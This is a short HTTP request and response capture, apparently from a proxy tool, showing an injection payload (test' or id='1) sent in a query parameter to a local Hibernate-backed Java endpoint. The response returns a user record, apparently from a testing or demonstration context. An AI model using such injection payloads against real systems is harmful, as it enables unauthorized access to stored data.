 Request
Pretty Raw Hex MarkInfo \n
1 GET /user?name=test'+or+id='1 HTTP/1.1
2 Host: localhost:8081
3
4
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 86
5 Date: Wed, 12 Mar 2025 07:11:11 GMT
6
7 Hibernate Version: 5.6.15.Final
8 com.example.User found: test, Email: test@example.com
9